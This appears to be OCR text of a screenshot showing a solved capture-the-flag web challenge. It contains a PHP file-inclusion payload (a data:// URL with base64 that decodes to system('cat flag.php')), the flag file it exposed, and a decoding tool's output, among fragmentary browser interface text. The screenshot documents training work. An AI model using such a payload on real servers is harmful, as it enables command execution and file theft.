 Blueber
trai
ChatGF
CTFHu
鹏城杯2
鹏城杯2
ctf reve
【CTF】
本地文件
(o˚v˚)
CTF tra
【ctfsh
ctf.sho
(o˚v˚)
新标签
不安全 train2024.hitctf.cn:26146/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
只是喜欢 Package MyDepoly Tools 一些可能不太吃饭... 收集一些论坛 吃饭的东西 过去自己积累的一些 一些别人的博客 已解决问题 所有书
HackBar Console Application Elements Network Sources Performance Memory 1
Search Preserve log Disable cache No throttling
(.*) Aa Filter Invert Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms
中A
Name Headers Payload Preview Response Initiator Timing
?file=data://text/plain;base64,PD9waHAgc3lzdG...
blob:http://train2024.hitctf.cn:26146/f2ddd734-...
1 <?php
2
3 echo "flag在这，但是你看不到，哈哈哈！！！";
4 $flag="flag{9d1cd792-4169-4a03-8f06-3d7322dee314}";
5
[随波逐流]CTF编码工具 V6.0 20240708
Base/Rot 字符解密1 字符解密2 字符解密3 编码转换 带key解密 多key解密 在线解密 进制转换 其他工具 文件图片 题库&更新
密文↓(字数:29) 密钥key/dict/url: 一键解码 =>
<?php system('cat flag.php');
101 kB resources { }
解密结果↓ [随波逐流]CTF编码工具 V6.0 修复离线错误，已重新发布 搜索 ↑解密结果↑
PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=